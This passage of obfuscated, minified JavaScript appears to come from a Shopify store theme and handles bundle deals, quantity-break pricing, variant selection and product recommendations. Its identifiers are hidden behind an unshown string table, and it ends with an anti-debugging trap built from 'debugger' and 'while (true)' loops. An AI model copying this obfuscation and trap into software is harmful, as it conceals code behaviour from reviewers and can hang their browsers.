_0x19c0(_0x2411cb,_0x2acf38){const _0x189d83=_0x16d6();return _0x19c0=function(_0x196e6c,_0xec5a07){return _0x196e6c=_0x196e6c-403,_0x189d83[_0x196e6c]},_0x19c0(_0x2411cb,_0x2acf38)}class BundleDeals extends HTMLElement{constructor(){super(),this.productContainers=this.querySelectorAll(".bundle-deals__product"),this.mediaItemContainers=this[_0x19c0(661)](_0x19c0(414)),this[_0x19c0(535)]=this.querySelectorAll(".bundle-deals__media-item-img"),this.checkboxes=this[_0x19c0(661)](".bundle-deals__checkbox"),this.variantPickers=this.querySelectorAll(_0x19c0(675)),this[_0x19c0(534)]=this[_0x19c0(661)](_0x19c0(651)),this.comparePrices=this.querySelectorAll(".bundle-deals__compare-price"),this.totalPrice=this.querySelector(".bundle-deals__total-price"),this[_0x19c0(456)]=this[_0x19c0(454)](".bundle-deals__total-compare-price"),this.updatePrices=this[_0x19c0(545)].updatePrices===_0x19c0(525),this[_0x19c0(559)]=this[_0x19c0(545)].currencySymbol,this[_0x19c0(643)]={id_1:null,id_2:null,id_3:null,id_4:null,id_5:null},this.formVariants=[],this[_0x19c0(689)](),this[_0x19c0(642)][_0x19c0(629)](_0x26b080=>{_0x26b080[_0x19c0(607)](_0x19c0(641),this.handleCheckboxChange.bind(this))}),this.variantPickers.forEach(_0x406cd0=>{_0x406cd0[_0x19c0(607)](_0x19c0(641),this[_0x19c0(590)][_0x19c0(439)](this))})}initIds(){this.checkboxes[_0x19c0(629)](_0x314109=>{this.selectedVariants[_0x314109.dataset.idIndex]={id:_0x314109.dataset.id,price:_0x314109.dataset[_0x19c0(553)],comparePrice:_0x314109[_0x19c0(545)].comparePrice,checked:!0}}),this[_0x19c0(463)]()}[_0x19c0(530)](_0xa0a4cb){const _0x1cb19c=_0xa0a4cb[_0x19c0(715)],_0x435beb=_0x1cb19c[_0x19c0(475)],_0x4fb081=parseInt(_0x1cb19c.dataset[_0x19c0(716)]);this.selectedVariants[_0x1cb19c[_0x19c0(545)].idIndex][_0x19c0(475)]=_0x435beb;const _0x53f12f=this[_0x19c0(654)][_0x4fb081],_0x47e89c=_0x53f12f.querySelector(".bundle-deals__variant-select");_0x435beb?(this.mediaItemContainers[_0x4fb081][_0x19c0(589)].remove(_0x19c0(577)),_0x53f12f[_0x19c0(589)][_0x19c0(608)](_0x19c0(728)),_0x47e89c&&_0x47e89c[_0x19c0(640)](_0x19c0(507))):(this.mediaItemContainers[_0x4fb081][_0x19c0(589)][_0x19c0(492)](_0x19c0(577)),_0x53f12f.classList.add(_0x19c0(728)),_0x47e89c&&_0x47e89c.setAttribute(_0x19c0(507),"")),this.updateFormIds(),this[_0x19c0(470)]&&this[_0x19c0(494)]()}handleSelectChange(_0x1516c6){const _0x85ccca=_0x1516c6[_0x19c0(715)],_0x33f204=parseInt(_0x85ccca[_0x19c0(545)].index);let{price:_0x4cb980,comparePrice:_0x3454df,image:_0x279dbe}=_0x1516c6.target.options[_0x1516c6.target.selectedIndex][_0x19c0(545)];_0x4cb980=parseInt(_0x4cb980),_0x3454df=parseInt(_0x3454df);const _0x5d4af7=_0x1516c6.target[_0x19c0(461)];this.selectedVariants[_0x85ccca.dataset.idIndex].id=_0x5d4af7,this.selectedVariants[_0x85ccca[_0x19c0(545)][_0x19c0(739)]].price=_0x4cb980,this.selectedVariants[_0x85ccca.dataset.idIndex][_0x19c0(609)]=_0x3454df,this[_0x19c0(463)](),this.updatePrices&&(this[_0x19c0(534)][_0x33f204][_0x19c0(584)]=this.currencySymbol+(_0x4cb980/100)[_0x19c0(732)](2),_0x3454df>_0x4cb980?this[_0x19c0(465)][_0x33f204].innerHTML=this[_0x19c0(559)]+(_0x3454df/100).toFixed(2):this.comparePrices[_0x33f204].innerHTML="",this[_0x19c0(494)]()),_0x279dbe&&_0x279dbe[_0x19c0(603)]>0&&(this[_0x19c0(535)][_0x33f204][_0x19c0(504)]=_0x279dbe)}updateFormIds(){const _0xc6d78b=[],_0x24e6e4=this.selectedVariants;for(const _0x4796bc in _0x24e6e4){const _0x49a89d=_0x24e6e4[_0x4796bc];if(_0x49a89d!=null&&_0x49a89d.checked){const _0xe97596=_0xc6d78b.findIndex(_0x2273c0=>_0x2273c0.id===_0x49a89d.id);_0xe97596<0?_0xc6d78b.unshift({id:_0x49a89d.id,quantity:1}):_0xc6d78b[_0xe97596][_0x19c0(440)]+=1}}this.formVariants=_0xc6d78b}[_0x19c0(494)](){const _0x4f6316=[],_0x20ef0e=[],_0x21973a=this[_0x19c0(643)];for(const _0x25c869 in _0x21973a){const _0x371419=_0x21973a[_0x25c869];_0x371419!=null&&_0x371419[_0x19c0(475)]&&(_0x4f6316[_0x19c0(738)](parseInt(_0x371419.price)),_0x20ef0e[_0x19c0(738)](parseInt(_0x371419.comparePrice)))}const _0x15241d=_0x4f6316[_0x19c0(442)]((_0x340fb6,_0x7a6314)=>_0x340fb6+_0x7a6314,0),_0x4962e9=_0x20ef0e.reduce((_0x1103be,_0x1a4664)=>_0x1103be+_0x1a4664,0);this.totalPrice[_0x19c0(584)]=this.currencySymbol+(_0x15241d/100).toFixed(2),_0x4962e9>_0x15241d?this[_0x19c0(456)].innerHTML=this.currencySymbol+(_0x4962e9/100)[_0x19c0(732)](2):this[_0x19c0(456)].innerHTML=""}}customElements[_0x19c0(669)](_0x19c0(503),BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){super(),this.inputs=this.querySelectorAll('input[name="quantity"]'),this.labels=this.querySelectorAll(".quantity-break"),this.jsonData=this[_0x19c0(454)](_0x19c0(756)),this[_0x19c0(693)]=this[_0x19c0(528)].dataset[_0x19c0(693)]===_0x19c0(525),this.selectedVariants={input_1:[],input_2:[],input_3:[],input_4:[]},this[_0x19c0(587)]=[],this.selectedQuantity=1,this[_0x19c0(454)]("input[checked]")&&(this.selectedQuantity=parseInt(this.querySelector(_0x19c0(538))[_0x19c0(461)])),this.variantSelects=this.querySelectorAll(_0x19c0(670)),this.hasVariants&&this.initVariants(),this.inputs.forEach(_0x5b7489=>{_0x5b7489.addEventListener("change",this.handleChange.bind(this))}),this.variantSelects[_0x19c0(629)](_0x575963=>{_0x575963.addEventListener(_0x19c0(641),this[_0x19c0(590)][_0x19c0(439)](this))})}handleSelectChange(_0x5a9372){const _0x3ea449=_0x5a9372.currentTarget,_0x1add5b=Array[_0x19c0(469)](_0x3ea449[_0x19c0(661)]("select"),_0x1b7f6=>_0x1b7f6.value),_0x1c62c6=this[_0x19c0(546)]().find(_0x5dcc9c=>!_0x5dcc9c[_0x19c0(668)].map((_0x2dd931,_0x27e752)=>_0x1add5b[_0x27e752]===_0x2dd931)[_0x19c0(751)](!1));_0x3ea449.dataset[_0x19c0(419)]=_0x1c62c6.id;const _0x5eb4be=_0x3ea449[_0x19c0(545)].selectIndex,_0x2c7815=_0x3ea449[_0x19c0(633)](".quantity-break").dataset.input;this[_0x19c0(643)][_0x2c7815][_0x5eb4be]=_0x1c62c6.id,this[_0x19c0(482)](_0x2c7815),this.updateMedia(_0x1c62c6)}getVariantData(){return this[_0x19c0(748)]=this[_0x19c0(748)]||JSON[_0x19c0(700)](this.jsonData.textContent),this.variantData}[_0x19c0(563)](){this.hasVariants&&(this[_0x19c0(606)].forEach(_0x28eaa0=>{if(_0x28eaa0.querySelector(".quantity-break__variants")){let _0x1ad913=[];_0x28eaa0.querySelectorAll(_0x19c0(670)).forEach(_0x117b82=>{_0x1ad913.push(_0x117b82[_0x19c0(545)].selectedId)}),this.selectedVariants[_0x28eaa0.dataset.input]=_0x1ad913}}),this[_0x19c0(587)]=[])}[_0x19c0(482)](_0x2521ae){if(!this.hasVariants)return;const _0x2e1de0=this[_0x19c0(643)][_0x2521ae],_0x4ced01=[];for(let _0x5f5b96=0;_0x5f5b96<_0x2e1de0[_0x19c0(603)];_0x5f5b96++){const _0x488339=_0x2e1de0[_0x5f5b96],_0x5c627e=_0x4ced01[_0x19c0(671)](_0x5c2397=>_0x5c2397.id===_0x488339);_0x5c627e<0?_0x4ced01.unshift({id:_0x488339,quantity:1}):_0x4ced01[_0x5c627e][_0x19c0(440)]+=1}this[_0x19c0(587)]=_0x4ced01}[_0x19c0(713)](_0x510dcc){if(!_0x510dcc||!_0x510dcc[_0x19c0(754)])return;document[_0x19c0(661)](_0x19c0(514)+this.dataset.section+'"]').forEach(_0x165c60=>_0x165c60.setActiveMedia(this[_0x19c0(545)].section+"-"+_0x510dcc.featured_media.id,!0))}handleChange(_0x2f5c38){const _0x25a201=parseInt(_0x2f5c38.target.value);this[_0x19c0(543)]=_0x25a201,this[_0x19c0(693)]&&this[_0x19c0(482)](_0x2f5c38[_0x19c0(548)][_0x19c0(545)].input),this.quantityGifts&&this.quantityGifts.unlockGifts(_0x25a201)}}customElements[_0x19c0(669)]("quantity-breaks",QuantityBreaks);class VariantSelects extends HTMLElement{constructor(){super(),this[_0x19c0(607)]("change",this.onVariantChange)}[_0x19c0(750)](){this.updateOptions(),this[_0x19c0(746)](),this.toggleAddButton(!0,"",!1),this[_0x19c0(574)](),this.removeErrorMessage(),this.updateVariantStatuses(),this[_0x19c0(615)]?(this.updateMedia(),this[_0x19c0(623)](),this.updateVariantInput(),this.renderProductInfo(),this.updateShareUrl()):(this.toggleAddButton(!0,"",!0),this[_0x19c0(570)]())}[_0x19c0(416)](){this[_0x19c0(668)]=Array.from(this.querySelectorAll("select"),_0x147c3e=>_0x147c3e[_0x19c0(461)])}[_0x19c0(746)](){this[_0x19c0(615)]=this.getVariantData()[_0x19c0(418)](_0x5d73f1=>!_0x5d73f1.options[_0x19c0(568)]((_0x17484b,_0x3ab00b)=>this.options[_0x3ab00b]===_0x17484b)[_0x19c0(751)](!1))}[_0x19c0(713)](){if(!this.currentVariant||!this[_0x19c0(615)].featured_media)return;document.querySelectorAll(_0x19c0(514)+this.dataset.section+'"]')[_0x19c0(629)](_0x192817=>_0x192817.setActiveMedia(this.dataset[_0x19c0(539)]+"-"+this[_0x19c0(615)][_0x19c0(754)].id,!0));const _0x2f75d2=document.querySelector(_0x19c0(432)+this.dataset[_0x19c0(539)]+_0x19c0(726));if(!_0x2f75d2)return;const _0x27f01d=_0x2f75d2.querySelector(_0x19c0(491)+this[_0x19c0(615)].featured_media.id+'"]');_0x2f75d2[_0x19c0(579)](_0x27f01d)}updateURL(){!this.currentVariant||this.dataset[_0x19c0(409)]==="false"||window[_0x19c0(576)].replaceState({},"",this[_0x19c0(545)][_0x19c0(617)]+_0x19c0(502)+this.currentVariant.id)}[_0x19c0(573)](){const _0x5b4a42=document[_0x19c0(710)](_0x19c0(531)+this.dataset[_0x19c0(539)]);!_0x5b4a42||!_0x5b4a42[_0x19c0(409)]||_0x5b4a42[_0x19c0(409)](""+window[_0x19c0(424)]+this[_0x19c0(545)][_0x19c0(617)]+_0x19c0(502)+this[_0x19c0(615)].id)}[_0x19c0(600)](){document.querySelectorAll("#product-form-"+this[_0x19c0(545)].section+_0x19c0(655)+this[_0x19c0(545)].section).forEach(_0xafc000=>{const _0x55a2ea=_0xafc000.querySelector(_0x19c0(484));_0x55a2ea.value=this.currentVariant.id,_0x55a2ea.dataset[_0x19c0(419)]=this[_0x19c0(615)].id,_0x55a2ea[_0x19c0(593)](new Event("change",{bubbles:!0}))})}[_0x19c0(652)](){const _0x33f6df=this.variantData[_0x19c0(544)](_0x1e6c92=>this.querySelector(_0x19c0(467)).value===_0x1e6c92.option1),_0x31ca6d=[...this.querySelectorAll(_0x19c0(551))];_0x31ca6d.forEach((_0x28c364,_0x570b73)=>{if(_0x570b73===0)return;const _0x4d5534=[..._0x28c364[_0x19c0(661)](_0x19c0(698))],_0x171532=_0x31ca6d[_0x570b73-1].querySelector(_0x19c0(467)).value,_0x553322=_0x33f6df.filter(_0x55b1be=>_0x55b1be.available&&_0x55b1be[_0x19c0(497)+_0x570b73]===_0x171532)[_0x19c0(568)](_0x57f16=>_0x57f16["option"+(_0x570b73+1)]);this.setInputAvailability(_0x4d5534,_0x553322)})}[_0x19c0(541)](_0x3580fd,_0x1570d3){_0x3580fd.forEach(_0x30d083=>{_0x1570d3[_0x19c0(751)](_0x30d083[_0x19c0(511)](_0x19c0(461)))?_0x30d083[_0x19c0(636)]=_0x30d083.getAttribute("value"):_0x30d083[_0x19c0(636)]=window[_0x19c0(585)].unavailable_with_option.replace("[value]",_0x30d083.getAttribute("value"))})}updatePickupAvailability(){const _0x2f1b84=document.querySelector("pickup-availability");_0x2f1b84&&(this.currentVariant&&this.currentVariant[_0x19c0(410)]?_0x2f1b84.fetchAvailability(this[_0x19c0(615)].id):(_0x2f1b84[_0x19c0(640)]("available"),_0x2f1b84.innerHTML=""))}removeErrorMessage(){const _0x84fbf0=this.closest(_0x19c0(539));if(!_0x84fbf0)return;const _0x52ed66=_0x84fbf0[_0x19c0(454)]("product-form");_0x52ed66&&_0x52ed66[_0x19c0(727)]()}[_0x19c0(662)](){const _0x4a05fa=this.currentVariant.id,_0x1946e3=this.dataset.originalSection?this.dataset[_0x19c0(522)]:this.dataset.section;fetch(this.dataset[_0x19c0(617)]+"?variant="+_0x4a05fa+_0x19c0(583)+(this.dataset.originalSection?this[_0x19c0(545)][_0x19c0(522)]:this.dataset[_0x19c0(539)]))[_0x19c0(501)](_0x1c9ea7=>_0x1c9ea7.text()).then(_0x1e4934=>{if(this[_0x19c0(615)].id!==_0x4a05fa)return;const _0x442809=new DOMParser().parseFromString(_0x1e4934,"text/html"),_0x18f55f=document.getElementById(_0x19c0(434)+this[_0x19c0(545)].section),_0x24f4f0=_0x442809[_0x19c0(710)]("price-"+(this[_0x19c0(545)][_0x19c0(522)]?this[_0x19c0(545)][_0x19c0(522)]:this[_0x19c0(545)].section)),_0x2a65ca=document[_0x19c0(710)](_0x19c0(476)+this.dataset.section),_0x456d8d=_0x442809[_0x19c0(710)](_0x19c0(476)+(this.dataset.originalSection?this[_0x19c0(545)].originalSection:this[_0x19c0(545)].section)),_0x498cc6=document[_0x19c0(710)](_0x19c0(517)+this[_0x19c0(545)].section),_0x1974a2=_0x442809[_0x19c0(710)]("option-1-price-"+(this[_0x19c0(545)][_0x19c0(522)]?this.dataset.originalSection:this[_0x19c0(545)].section)),_0x2286aa=document.getElementById("option-2-price-"+this.dataset[_0x19c0(539)]),_0x25090e=_0x442809[_0x19c0(710)](_0x19c0(428)+(this[_0x19c0(545)].originalSection?this.dataset.originalSection:this.dataset[_0x19c0(539)])),_0x1697b8=document.getElementById("option-3-price-"+this[_0x19c0(545)][_0x19c0(539)]),_0x4a9f17=_0x442809.getElementById("option-3-price-"+(this.dataset[_0x19c0(522)]?this[_0x19c0(545)][_0x19c0(522)]:this[_0x19c0(545)].section)),_0x854a63=document.getElementById(_0x19c0(468)+this.dataset[_0x19c0(539)]),_0x5139ce=_0x442809.getElementById("option-4-price-"+(this.dataset.originalSection?this.dataset.originalSection:this[_0x19c0(545)].section)),_0x34ff65=document[_0x19c0(710)]("option-1-variant-"+this[_0x19c0(545)].section),_0x425812=_0x442809.getElementById(_0x19c0(624)+(this[_0x19c0(545)][_0x19c0(522)]?this[_0x19c0(545)][_0x19c0(522)]:this[_0x19c0(545)].section)),_0x562a4d=document.getElementById(_0x19c0(588)+this[_0x19c0(545)][_0x19c0(539)]),_0x54e823=_0x442809.getElementById(_0x19c0(588)+(this.dataset.originalSection?this[_0x19c0(545)][_0x19c0(522)]:this.dataset.section)),_0x325c93=document[_0x19c0(710)]("option-3-variant-"+this.dataset[_0x19c0(539)]),_0x1d728f=_0x442809[_0x19c0(710)](_0x19c0(645)+(this[_0x19c0(545)].originalSection?this.dataset[_0x19c0(522)]:this.dataset[_0x19c0(539)])),_0x4428be=document.getElementById("option-4-variant-"+this.dataset[_0x19c0(539)]),_0x1ee4ed=_0x442809[_0x19c0(710)](_0x19c0(582)+(this.dataset.originalSection?this.dataset.originalSection:this.dataset.section)),_0x6af141=_0x442809[_0x19c0(710)](_0x19c0(450)+(this[_0x19c0(545)].originalSection?this[_0x19c0(545)][_0x19c0(522)]:this[_0x19c0(545)][_0x19c0(539)])),_0x51f1a1=document.getElementById(_0x19c0(450)+this[_0x19c0(545)].section),_0x1f720c=_0x442809.getElementById("Inventory-"+(this.dataset.originalSection?this[_0x19c0(545)][_0x19c0(522)]:this.dataset[_0x19c0(539)])),_0x4d9823=document.getElementById("Inventory-"+this.dataset.section);_0x24f4f0&&_0x18f55f&&(_0x18f55f[_0x19c0(584)]=_0x24f4f0[_0x19c0(584)]),_0x456d8d&&_0x2a65ca&&(_0x2a65ca[_0x19c0(584)]=_0x456d8d[_0x19c0(584)]),_0x1974a2&&_0x498cc6&&(_0x498cc6[_0x19c0(584)]=_0x1974a2[_0x19c0(584)]),_0x25090e&&_0x2286aa&&(_0x2286aa.innerHTML=_0x25090e.innerHTML),_0x4a9f17&&_0x1697b8&&(_0x1697b8.innerHTML=_0x4a9f17[_0x19c0(584)]),_0x5139ce&&_0x854a63&&(_0x854a63[_0x19c0(584)]=_0x5139ce[_0x19c0(584)]),_0x425812&&_0x34ff65&&(_0x34ff65[_0x19c0(584)]=_0x425812[_0x19c0(584)]),_0x54e823&&_0x562a4d&&(_0x562a4d[_0x19c0(584)]=_0x54e823[_0x19c0(584)]),_0x1d728f&&_0x325c93&&(_0x325c93[_0x19c0(584)]=_0x1d728f[_0x19c0(584)]),_0x1ee4ed&&_0x4428be&&(_0x4428be.innerHTML=_0x1d728f[_0x19c0(584)]),_0x1f720c&&_0x4d9823&&(_0x4d9823.innerHTML=_0x1f720c[_0x19c0(584)]),_0x6af141&&_0x51f1a1&&(_0x51f1a1[_0x19c0(584)]=_0x6af141.innerHTML,_0x51f1a1.classList[_0x19c0(717)](_0x19c0(529),_0x6af141[_0x19c0(589)].contains("visibility-hidden")));const _0x35191b=document[_0x19c0(710)]("price-"+this[_0x19c0(545)].section);_0x35191b&&_0x35191b[_0x19c0(589)].remove(_0x19c0(529)),_0x4d9823&&_0x4d9823.classList[_0x19c0(717)](_0x19c0(529),_0x1f720c.innerText==="");const _0x209a22=_0x442809.getElementById("ProductSubmitButton-"+_0x1946e3);this.toggleAddButton(_0x209a22?_0x209a22.hasAttribute(_0x19c0(507)):!0,window[_0x19c0(585)][_0x19c0(725)]),publish(PUB_SUB_EVENTS[_0x19c0(405)],{data:{sectionId:_0x1946e3,html:_0x442809,variant:this.currentVariant}})})}toggleAddButton(_0x25d226=!0,_0x72617a,_0x39e896=!0){const _0x218aec=document.getElementById(_0x19c0(407)+this[_0x19c0(545)].section);if(!_0x218aec)return;const _0x5578b0=_0x218aec.querySelector('[name="add"]'),_0x2f1d08=_0x218aec.querySelector('[name="add"] > span');_0x5578b0&&(_0x25d226?(_0x5578b0.setAttribute("disabled","disabled"),_0x72617a&&(_0x2f1d08.textContent=_0x72617a)):(_0x5578b0[_0x19c0(640)]("disabled"),_0x2f1d08.textContent=window[_0x19c0(585)].addToCart))}[_0x19c0(570)](){const _0x56c45e=document[_0x19c0(710)]("product-form-"+this.dataset.section),_0x22f2b3=_0x56c45e[_0x19c0(454)](_0x19c0(621)),_0x47b62f=_0x56c45e.querySelector('[name="add"] > span'),_0x293323=document[_0x19c0(710)](_0x19c0(434)+this[_0x19c0(545)][_0x19c0(539)]),_0x1de65a=document.getElementById(_0x19c0(647)+this.dataset[_0x19c0(539)]),_0x329871=document[_0x19c0(710)]("Sku-"+this.dataset[_0x19c0(539)]);_0x22f2b3&&(_0x47b62f.textContent=window.variantStrings[_0x19c0(464)],_0x293323&&_0x293323[_0x19c0(589)].add(_0x19c0(529)),_0x1de65a&&_0x1de65a.classList.add(_0x19c0(529)),_0x329871&&_0x329871[_0x19c0(589)][_0x19c0(492)](_0x19c0(529)))}[_0x19c0(546)](){return this[_0x19c0(748)]=this.variantData||JSON.parse(this[_0x19c0(454)](_0x19c0(756)).textContent),this[_0x19c0(748)]}}customElements.define("variant-selects",VariantSelects);class VariantRadios extends VariantSelects{constructor(){super()}[_0x19c0(541)](_0x3678eb,_0x4c1b70){_0x3678eb.forEach(_0x45f5a3=>{_0x4c1b70.includes(_0x45f5a3[_0x19c0(511)]("value"))?_0x45f5a3[_0x19c0(589)].remove(_0x19c0(507)):_0x45f5a3.classList.add(_0x19c0(507))})}updateOptions(){const _0x2c978f=Array[_0x19c0(469)](this.querySelectorAll("fieldset"));this[_0x19c0(668)]=_0x2c978f[_0x19c0(568)](_0x31cf34=>Array[_0x19c0(469)](_0x31cf34.querySelectorAll(_0x19c0(477))).find(_0x538851=>_0x538851[_0x19c0(475)]).value)}}customElements.define(_0x19c0(611),VariantRadios);class ProductRecommendations extends HTMLElement{constructor(){super()}connectedCallback(){const _0x50ce81=(_0x23fbfe,_0x32bb9f)=>{_0x23fbfe[0][_0x19c0(542)]&&(_0x32bb9f[_0x19c0(730)](this),fetch(this[_0x19c0(545)][_0x19c0(617)])[_0x19c0(501)](_0x368f2f=>_0x368f2f.text()).then(_0x1f69d7=>{const _0x347aa6=document[_0x19c0(499)]("div");_0x347aa6.innerHTML=_0x1f69d7;const _0x334e11=_0x347aa6[_0x19c0(454)](_0x19c0(604));_0x334e11&&_0x334e11[_0x19c0(584)][_0x19c0(437)]().length&&(this[_0x19c0(584)]=_0x334e11.innerHTML),!this.querySelector("slideshow-component")&&this.classList.contains("complementary-products")&&this.remove(),_0x347aa6.querySelector(_0x19c0(520))&&this[_0x19c0(589)].add("product-recommendations--loaded")}).catch(_0x1d9f30=>{console.error(_0x1d9f30)}))};new IntersectionObserver(_0x50ce81[_0x19c0(439)](this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("product-recommendations",ProductRecommendations);function _0x1db424(_0x1ea4c0){function _0x5d8130(_0xc9dc27){if(typeof _0xc9dc27=="string")return function(_0x4f5459){}.constructor("while (true) {}").apply(_0x19c0(660));(""+_0xc9dc27/_0xc9dc27).length!==1||_0xc9dc27%20===0?function(){return!0}.constructor("debu"+_0x19c0(659))[_0x19c0(466)](_0x19c0(734)):function(){return!1}[_0x19c0(714)]("debu"+_0x19c0(659))[_0x19c0(473)](_0x19c0(704)),_0x5d8130(++_0xc9dc27)}try{if(_0x1ea4c0)return _0x5d8130;_0x5d8130(0)}catch{}}
//# sourceMappingURL=/cdn/shop/t/3/assets/global.js.map?v=174775784273508353141711327775
